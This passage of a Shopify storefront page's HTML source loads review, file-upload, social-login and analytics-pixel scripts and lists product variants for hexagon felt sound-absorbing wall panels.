linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019c1033-b3a9-7ad3-b9bf-61b1f669de2a/judgeme-extensions-330/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = {"176875012384":{"html":"","css":".jdgm-histogram__frequency {\n    width: 26px !important;\n}\n","js":""}};
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/uploadly-file-upload/blocks/app-embed/d91e9a53-de3d-49df-b7a1-ac8a15b213e5 -->
  <script>
    window.ph_product_collections = `All Products,Best Sellers,Hexagon Panels,New Arrivals,New products,Polyester Hexagon Panels,SALE,`;

    window.ph_product_collections_id = `496586948896,436814031,434464227616,39878623297,265621864513,261356519489,475894939936,`;
  </script>


<div data-ph-meta="{}"></div>

<script>
  try {
    window.ph_meta_fields = JSON.parse(document.querySelector('[data-ph-meta]').getAttribute('data-ph-meta'));
  } catch (err) {
    window.ph_meta_fields = {};
  }

  console.log("cli3 update v3.7");
</script>


<script>
  const uploadlyprimaryScript = document.createElement('script');
  uploadlyprimaryScript.src = "https://uploadly-cdn.com/uploadly.js";
  uploadlyprimaryScript.defer = true;

  uploadlyprimaryScript.onerror = function () {
    const fallbackScript = document.createElement('script');
    fallbackScript.src = "https://cdn.shopify.com/s/files/1/0515/2384/6340/files/uploadly.js";
    fallbackScript.defer = true;
    document.head.appendChild(fallbackScript);
  };
  document.head.appendChild(uploadlyprimaryScript);
</script>
<script async src="https://cdn.shopify.com/s/files/1/0515/2384/6340/files/uploadcarev2.js?v=1727778997"></script>




<!-- END app block --><!-- BEGIN app block: shopify://apps/oxi-social-login/blocks/social-login-embed/24ad60bc-8f09-42fa-807e-e5eda0fdae17 -->


<script>
    
        var vt = '1739506749';
    
        var oxi_data_scheme = 'light';
        if (document.querySelector('html').hasAttribute('data-scheme')) {
            oxi_data_scheme = document.querySelector('html').getAttribute('data-scheme');
        }
    function wfete(selector) {
    return new Promise(resolve => {
    if (document.querySelector(selector)) {
      return resolve(document.querySelector(selector));
    }

    const observer = new MutationObserver(() => {
      if (document.querySelector(selector)) {
        resolve(document.querySelector(selector));
        observer.disconnect();
      }
    });

    observer.observe(document.body, {
      subtree: true,
      childList: true,
    });
    });
  }
  async function oxi_init() {
    const data = await getOConfig();
  }
  function getOConfig() {
    var script = document.createElement('script');
    script.src = '//social-login.oxiapps.com/init.json?shop=arrowzoomshop.myshopify.com&vt='+vt+'&callback=jQuery111004090950169811405_1543664809199';
    script.setAttribute('rel','nofollow');
    document.head.appendChild(script);
  }
  function jQuery111004090950169811405_1543664809199(p) {
        var shop_locale = "";
        if (typeof Shopify !== 'undefined' && typeof Shopify.locale !== 'undefined') {
            shop_locale = "&locale="+Shopify.locale;
    }
    if (p.m == "1") {
      if (typeof oxi_initialized === 'undefined') {
        var oxi_initialized = true;
        //vt = parseInt(p.v);
        vt = parseInt(vt);

                var elem = document.createElement("link");
                elem.setAttribute("type", "text/css");
                elem.setAttribute("rel", "stylesheet");
                elem.setAttribute("href", "https://cdn.shopify.com/extensions/019a9bbf-e6d9-7768-bf83-c108720b519c/embedded-social-login-54/assets/remodal.css");
                document.getElementsByTagName("head")[0].appendChild(elem);


        var newScript = document.createElement('script');
        newScript.type = 'text/javascript';
        newScript.src = 'https://cdn.shopify.com/extensions/019a9bbf-e6d9-7768-bf83-c108720b519c/embedded-social-login-54/assets/osl.min.js';
        document.getElementsByTagName('head')[0].appendChild(newScript);
      }
    } else {
      const intervalID = setInterval(() => {
        if (document.querySelector('body')) {
            clearInterval(intervalID);

            opa = ['form[action*="account/login"]', 'form[action$="account"]'];
            opa.forEach(e => {
                wfete(e).then(element => {
                    if (typeof oxi_initialized === 'undefined') {
                        var oxi_initialized = true;
                        console.log("Oxi Social Login Initialized");
                        if (p.i == 'y') {
                            var list = document.querySelectorAll(e);
                            var oxi_list_length = 0;
                            if (list.length > 0) {
                                //oxi_list_length = 3;
                                oxi_list_length = list.length;
                            }
                            for(var osli1 = 0; osli1 < oxi_list_length; osli1++) {
                                if (list[osli1].querySelector('[value="guest_login"]')) {
                                } else {
                                if ( list[osli1].querySelectorAll('.oxi-social-login').length <= 0 && list[osli1].querySelectorAll('.oxi_social_wrapper').length <= 0 ) {
                                    var osl_checkout_url = '';
                                    if (list[osli1].querySelector('[name="checkout_url"]') !== null) {
                                        osl_checkout_url = '&osl_checkout_url='+list[osli1].querySelector('[name="checkout_url"]').value;
                                    }
                                    osl_checkout_url = osl_checkout_url.replace(/<[^>]*>/g, '').trim();
                                    list[osli1].insertAdjacentHTML(p.p, '<div class="oxi_social_wrapper" style="'+p.c+'"><iframe id="social_login_frame" class="social_login_frame" title="Social Login" src="https://social-login.oxiapps.com/widget?site='+p.s+'&vt='+vt+shop_locale+osl_checkout_url+'&scheme='+oxi_data_scheme+'" style="width:100%;max-width:100%;padding-top:0px;margin-bottom:5px;border:0px;height:'+p.h+'px;" scrolling=no></iframe></div>');
                                }
                                }
                            }
                        }
                    }
                });
            });

            wfete('#oxi-social-login').then(element => {
                document.getElementById('oxi-social-login').innerHTML="<iframe id='social_login_frame' class='social_login_frame' title='Social Login' src='https://social-login.oxiapps.com/widget?site="+p.s+"&vt="+vt+shop_locale+"&scheme="+oxi_data_scheme+"' style='width:100%;max-width:100%;padding-top:0px;margin-bottom:5px;border:0px;height:"+p.h+"px;' scrolling=no></iframe>";
            });
            wfete('.oxi-social-login').then(element => {
                var oxi_elms = document.querySelectorAll(".oxi-social-login");
                oxi_elms.forEach((oxi_elm) => {
                            oxi_elm.innerHTML="<iframe id='social_login_frame' class='social_login_frame' title='Social Login' src='https://social-login.oxiapps.com/widget?site="+p.s+"&vt="+vt+shop_locale+"&scheme="+oxi_data_scheme+"' style='width:100%;max-width:100%;padding-top:0px;margin-bottom:5px;border:0px;height:"+p.h+"px;' scrolling=no></iframe>";
                });
            });
        }
      }, 100);
    }

    var o_resized = false;
    var oxi_response = function(event) {
      if (event.origin+'/'=="https://social-login.oxiapps.com/") {
                if (event.data.action == "loaded") {
                    event.source.postMessage({
                        action:'getParentUrl',parentUrl: window.location.href+''
                    },"*");
                }

        var message = event.data+'';
        var key = message.split(':')[0];
        var value = message.split(':')[1];
        if (key=="height") {
          var oxi_iframe = document.getElementById('social_login_frame');
          if (oxi_iframe && !o_resized) {
            o_resized = true;
            oxi_iframe.style.height = value + "px";
          }
        }
      }
    };
    if (window.addEventListener) {
      window.addEventListener('message', oxi_response, false);
    } else {
      window.attachEvent("onmessage", oxi_response);
    }
  }
  oxi_init();
</script>


<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bda3a-2c4a-736e-86e2-2d7eec89e258/dealeasy-202/assets/lb-dealeasy.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019c1033-b3a9-7ad3-b9bf-61b1f669de2a/judgeme-extensions-330/assets/loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019c0cda-ad59-7c6e-8543-46a75002acaf/avada-app-117/assets/avada-survey.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019c0f0d-335d-746a-9f01-9f7ed61510b6/lb-upsell-233/assets/lb-selleasy.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/6c66d7d0-f631-46bf-8039-ad48ac607ad6/forms-2301/assets/shopify-forms-loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019c0eee-edaa-7efe-8d4d-9c5a39d5d323/smile-io-283/assets/smile-loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 15407215,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 15407215,storefrontBaseUrl: "https://arrowzoom.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1644396832","configuration":"{\"eventPixelIdAddToCart\":\"tw-q609o-q60a0\",\"eventPixelIdSiteVisit\":\"tw-q609o-q609w\",\"eventPixelIdPurchase\":\"tw-q609o-q609z\",\"eventPixelIdAddedPaymentInfo\":\"tw-q609o-q60a2\",\"eventPixelIdCheckoutInitiated\":\"tw-q609o-q609y\",\"eventPixelIdContentView\":\"tw-q609o-q60a1\",\"eventPixelIdSearch\":\"tw-q609o-q609x\",\"basePixelId\":\"q609o\",\"adsAccountId\":\"18ce55jrrnx\",\"isDisconnected\":\"0\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"28c5dacefa9312c3f7ebd444dc3c1418","type":"APP","apiClientId":6455335,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_personal_data"]}},{"id":"1464140064","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1456963872","configuration":"{\"app_embed\":\"true\",\"app_id\":\"6846621d08d4b6ebc906d9b4\",\"widget_enabled\":\"true\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"4620ca7fdbc8e944f594be0b2b7fd12b","type":"APP","apiClientId":75553210369,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1290928416","configuration":"{\"tagID\":\"2613750016740\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1290830112","configuration":"{\"ti\":\"343187651\",\"endpoint\":\"https:\/\/bat.bing.com\/action\/0\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"5ee93563fe31b11d2d65e2f09a5229dc","type":"APP","apiClientId":2997493,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"817234208","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-6FKGCTEJC9\\\",\\\"AW-834662517\\\",\\\"GT-55XJXZC2\\\"],\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-6FKGCTEJC9\\\",\\\"AW-834662517\\\/Jl1rCL_p5sAaEPXg_40D\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-6FKGCTEJC9\\\",\\\"AW-834662517\\\/_EgFCMvp5sAaEPXg_40D\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-6FKGCTEJC9\\\",\\\"AW-834662517\\\/FdVMCMjp5sAaEPXg_40D\\\",\\\"MC-4HXKEY5YLS\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-6FKGCTEJC9\\\",\\\"AW-834662517\\\/86p4CLzp5sAaEPXg_40D\\\",\\\"MC-4HXKEY5YLS\\\",\\\"AW-834662517\\\/3DGcCIWA9LIDEPXg_40D\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-6FKGCTEJC9\\\",\\\"AW-834662517\\\/JkdoCMXp5sAaEPXg_40D\\\",\\\"MC-4HXKEY5YLS\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-6FKGCTEJC9\\\",\\\"AW-834662517\\\/2OIJCLTt5sAaEPXg_40D\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-6FKGCTEJC9\\\",\\\"AW-834662517\\\/gApFCMLp5sAaEPXg_40D\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"433652000","configuration":"{\"accountID\":\"selleasy-metrics-track\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"5aac1f99a8ca74af74cea751ede503d2","type":"APP","apiClientId":5519923,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data"]}},{"id":"296124704","configuration":"{\"hashed_organization_id\":\"9ca711fd2f62a7a268cd6d0d326e3d87_v1\",\"app_key\":\"arrowzoomshop\",\"allow_collect_personal_data\":\"true\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c3e64302e4c6a915b615bb03ddf3784a","type":"APP","apiClientId":111542,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"294486304","configuration":"{\"pixel_id\":\"819448832197013\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"183763232","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","PREFERENCES","SALE_OF_DATA"],"name":"Purchase Google Analytics 4"},{"id":"183796000","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","PREFERENCES","SALE_OF_DATA"],"name":"Google Ads Purchase"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Arrowzoom Acoustics","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"arrowzoomshop.myshopify.com","countryCode":"CA","storefrontUrl":"https:\/\/arrowzoom.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":39.99,"currencyCode":"USD"},"product":{"title":"Arrowzoom Hexagon Felt Sound Absorbing Wall Panel - Yellow and White - KK1224","vendor":"Arrowzoom","id":"6582989815873","untranslatedTitle":"Arrowzoom Hexagon Felt Sound Absorbing Wall Panel - Yellow and White - KK1224","url":"\/products\/arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224","type":"Polyester Hexagon Panels"},"id":"39401925902401","image":{"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/polyester-hexagon-panels-12-pieces-17-x-20-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410376028225.jpg?v=1670279759"},"sku":"KK1224-12-PWY-17-1","title":"Yellow and White \/ 12 pieces - 17 x 20 x 1cm","untranslatedTitle":"Yellow and White \/ 12 pieces - 17 x 20 x 1cm"},{"price":{"amount":69.99,"currencyCode":"USD"},"product":{"title":"Arrowzoom Hexagon Felt Sound Absorbing Wall Panel - Yellow and White - KK1224","vendor":"Arrowzoom","id":"6582989815873","untranslatedTitle":"Arrowzoom Hexagon Felt Sound Absorbing Wall Panel - Yellow and White - KK1224","url":"\/products\/arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224","type":"Polyester Hexagon Panels"},"id":"39401925935169","image":{"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/polyester-hexagon-panels-12-pieces-26-x-30-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410376192065.jpg?v=1670291640"},"sku":"KK1224-12-PWY-26-1","title":"Yellow and White \/ 12 pieces - 26 x 30 x 1cm","untranslatedTitle":"Yellow and White \/ 12 pieces - 26 x 30 x 1cm"},{"price":{"amount":69.99,"currencyCode":"USD"},"product":{"title":"Arrowzoom Hexagon Felt Sound Absorbing Wall Panel - Yellow and White - KK1224","vendor":"Arrowzoom","id":"6582989815873","untranslatedTitle":"Arrowzoom Hexagon Felt Sound Absorbing Wall Panel - Yellow and White - KK1224","url":"\/products\/arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224","type":"Polyester Hexagon Panels"},"id":"39401925967937","image":{"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/polyester-hexagon-panels-24-pieces-17-x-20-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410375897153.jpg?v=1670291646"},"sku":"KK1224-24-PWY-17-1","title":"Yellow and White \/ 24 pieces - 17 x 20 x 1cm","untranslatedTitle":"Yellow and White \/ 24 pieces - 17 x 20 x 1cm"},{"price":{"amount":129.99,"currencyCode":"USD"},"product":{"title":"Arrowzoom Hexagon Felt Sound Absorbing Wall Panel - Yellow and White - KK1224","vendor":"Arrowzoom","id":"6582989815873","untranslatedTitle":"Arrowzoom Hexagon Felt Sound Absorbing Wall Panel - Yellow and White - KK1224","url":"\/products\/arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224","type":"Polyester Hexagon Panels"},"id":"39401926000705","image":{"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/polyester-hexagon-panels-24-pieces-26-x-30-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410376290369.jpg?v=1670291637"},"sku":"KK1224-24-PWY-26-1","title":"Yellow and White \/ 24 pieces - 26 x 30 x 1cm","untranslatedTitle":"Yellow and White \/ 24 pieces - 26 x 30 x 1cm"},{"price":{"amount":139.99,"currencyCode":"USD"},"product":{"title":"Arrowzoom Hexagon Felt Sound Absorbing Wall Panel - Yellow and White - KK1224","vendor":"Arrowzoom","id":"6582989815873","untranslatedTitle":"Arrowzoom Hexagon Felt Sound Absorbing Wall Panel - Yellow and White - KK1224","url":"\/products\/arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224","type":"Polyester Hexagon Panels"},"id":"39401926033473","image":{"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/polyester-hexagon-panels-48-pieces-17-x-20-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410375864385.jpg?v=1670291643"},"sku":"KK1224-48-PWY-17-1","title":"Yellow and White \/ 48 pieces - 17 x 20 x 1cm","untranslatedTitle":"Yellow and White \/ 48 pieces - 17 x 20 x 1cm"},{"price":{"amount":249.99,"currencyCode":"USD"},"product":{"title":"Arrowzoom Hexagon Felt Sound Absorbing Wall Panel - Yellow and White - 